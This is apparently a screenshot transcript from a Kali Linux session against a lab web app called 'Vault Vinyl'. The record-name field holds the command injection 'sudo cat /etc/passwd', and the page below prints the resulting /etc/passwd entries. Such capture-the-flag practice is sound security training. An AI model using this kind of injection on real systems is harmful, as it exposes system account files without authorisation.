 Vault Vinyl
10.11.12.38:3826
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
VAULT
VINYL
Submit the name of your vinyl record:
sudo cat /etc/passwd
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin